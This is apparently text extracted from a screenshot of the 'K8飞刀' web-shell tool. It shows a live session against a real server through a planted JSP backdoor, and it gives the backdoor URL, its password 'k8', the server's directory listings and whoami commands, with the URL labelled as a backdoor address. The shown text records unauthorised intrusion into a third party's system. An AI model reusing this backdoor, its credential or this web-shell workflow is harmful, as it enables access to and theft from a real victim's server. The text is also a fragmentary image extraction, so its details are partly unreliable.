 K8飞刀 20140810
ShellManage ExploitDebug Encode/Decode CookieBrowser CmdShell ExploitManage Introduction
一句话: http://58.53.197.139/k8cmd.jsp 显示密码: k8 连接
脚本类型: ASPX PHP ASP JSP CFM PY PL 编码: UTF-8 超时: 80000 欲执行命令: whoami 执行
K8专用ASPX一句话 K8专用PHP一句话
K8专用ASP一句话 K8专用JSP一句话
/home/tomcat/ctGroupBuying/WebContent>dir
================================================================================
bat_order_manage.jsp ctGroupBuying gatewayRate
cacati_install ctGroupBuying_bak hs_err_pid10776.log
CentOs_2.3.6_LampHost ctGroupBuying_bak_20141023 restart_iptatables
CentOs_2.3.7_LampHost ctGroupBuying_bak_20141218 svn_down
conf.n ct_smgp
/home/tomcat/ctGroupBuying/WebContent>cd ctGroupBuying_bak_20141218
ctGroupBuying_bak_20141218>dir
ctGroupBuying_bak_20141218>cir
================================================================================
ctGroupBuying_bak_20141218>ls
================================================================================
bat_order_manage.jsp
cacati_install
CentOs_2.3.6_LampHost
CentOs_2.3.7_LampHost
conf.n
ctGroupBuying
ctGroupBuying_bak
ctGroupBuying_bak_20141023
ctGroupBuying_bak_20141218
ct_smgp
gatewayRate
hs_err_pid10776.log
restart_iptatables
svn_down
ctGroupBuying_bak_20141218>
后门地址: http://58.53.197.139/k8cmd.jsp
/home/tomcat/ctGroupBuying/WebContent>whoami
whoami